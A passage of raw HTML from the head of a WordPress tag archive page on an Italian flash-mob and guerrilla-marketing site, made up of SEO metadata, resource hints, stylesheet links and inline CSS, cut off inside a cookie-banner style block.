

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashmobmilano.com/tag/beauty/
body_size: 27721
content:
		<!DOCTYPE html>
		<html lang="it-IT">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
						<link rel="profile" href="https://gmpg.org/xfn/11">
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>beauty Archives - Flash Mob Milano</title>
	<link rel="canonical" href="https://www.flashmobmilano.com/tag/beauty/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="beauty Archives - Flash Mob Milano" />
	<meta property="og:url" content="https://www.flashmobmilano.com/tag/beauty/" />
	<meta property="og:site_name" content="Flash Mob Milano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FlashMobMI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flashmobmilano.com/tag/beauty/","url":"https://www.flashmobmilano.com/tag/beauty/","name":"beauty Archives - Flash Mob Milano","isPartOf":{"@id":"https://www.flashmobmilano.com/#website"},"breadcrumb":{"@id":"https://www.flashmobmilano.com/tag/beauty/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.flashmobmilano.com/tag/beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flashmobmilano.com/"},{"@type":"ListItem","position":2,"name":"beauty"}]},{"@type":"WebSite","@id":"https://www.flashmobmilano.com/#website","url":"https://www.flashmobmilano.com/","name":"Flash Mob Milano","description":"Flashmob a milano e in Italia, azioni non convenzionali, street e guerrilla marketing.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flashmobmilano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//promiseresolverdev.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed" href="https://www.flashmobmilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed dei commenti" href="https://www.flashmobmilano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; beauty Feed del tag" href="https://www.flashmobmilano.com/tag/beauty/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://www.flashmobmilano.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-icon-content-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/icon-content.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-magnific-popup-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/plugins/magnific-popup.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='whb-contact-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/contact.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-social-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-logo-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/logo.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-menu-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-search-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/search.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/libraries/preloader.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-scroll-top-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/scroll-top.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dcwss-css' href='https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.flashmobmilano.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733324439' media='all' />
<link rel='stylesheet' id='deep-blog-main-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/deep-blog.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-masonry-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/masonry.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-social-share-1-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-share/social-share-1.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-social-tooltip-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-tooltip.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-date-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/date.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-cat-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/cat.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-author-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/author.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-theme-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='header-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=2' media='all' />
<link rel='stylesheet' id='deep-bootstrap-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/bootstrap.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-iconset-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/iconset.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-font-awesome-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/font-awesome.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-et-line-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/et-line.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-arrows-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-arrows-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-basic-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-basic-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-ecommerce-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-ecommerce-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-software-10-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-software-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linecons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linecons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-simple-line-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/simple-line-icons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-themify-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/themify.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C300%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='deep-wp-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/deep-widgets.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-calendar-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/wp-calendar.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-category-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/category.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-tag-cloud-widget-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/tag-cloud.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-toggle-top-area-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/toggle-top-area.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-circle-side-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/circle-side.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-footer-bottom-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/footer-bottom.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-vertical-space-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/vertical-space.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-main-style-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/main-style.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.flashmobmilano.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar 